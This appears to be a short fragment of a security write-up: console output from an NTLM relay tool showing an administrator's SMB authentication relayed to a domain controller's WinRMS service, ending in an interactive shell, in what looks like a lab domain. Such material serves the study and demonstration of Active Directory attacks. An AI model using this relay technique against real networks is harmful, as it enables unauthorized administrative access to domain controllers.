 [*] Servers started, waiting for connections
[*] (SMB): Received connection from 192.168.186.145, attacking target winrms://dc2.kawakatz.local
[!] The client requested signing, relaying to WinRMS might not work!
[*] HTTP server returned error code 500, this is expected, treating as a successful login
[*] (SMB): Authenticating connection from KAWAKATZ/ADMINISTRATOR@192.168.186.145 against winrms://dc2.kawakatz.local SU
CCEED [1]
[*] winrms://KAWAKATZ/ADMINISTRATOR@dc2.kawakatz.local [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:110
00